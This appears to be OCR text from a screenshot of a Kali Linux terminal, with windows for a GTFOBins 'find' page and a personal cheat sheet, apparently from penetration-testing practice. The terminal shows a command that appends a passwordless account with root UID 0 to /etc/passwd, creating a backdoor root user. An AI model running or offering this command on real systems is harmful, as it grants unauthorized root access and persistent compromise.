 find | GTFOBins - Mozill...
~/Desktop/my cheat she...
qterminal
07:19 PM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ echo "newRoot::0:0:newRoot:/home/newRoot:/bin/sh" >> /etc/passwd
(kali㉿kali)-[~]
$
130 ×